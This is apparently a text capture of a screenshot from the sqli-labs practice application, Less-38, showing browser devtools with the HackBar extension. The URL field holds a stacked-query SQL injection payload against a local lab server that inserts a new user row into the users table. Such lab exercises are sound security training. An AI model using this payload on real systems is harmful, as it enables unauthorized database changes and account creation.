 Welcome Dhakkan
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://127.0.0.1:8900/Less-38/?id=0';insert into users(id,username,password) values('999','ikun','666')--+